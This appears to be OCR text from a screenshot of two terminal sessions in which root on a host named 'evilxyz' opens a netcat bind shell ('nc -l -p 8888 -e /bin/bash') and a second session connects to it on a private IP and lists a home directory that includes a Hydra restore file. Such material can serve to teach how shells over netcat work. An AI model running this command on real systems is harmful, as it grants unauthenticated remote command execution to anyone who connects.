 root@evilxyz:~#
root@evilxyz:~# nc -l -p 8888 -e /bin/bash
_
xyz : nc — Konsole
File Edit View Bookmarks Settings Help
xyz@evilxyz ~ %
xyz@evilxyz ~ %
xyz@evilxyz ~ % nc 192.168.111.232 8888
ls
Desktop
Documents
Downloads
hydra.restore
Music
Pictures
Public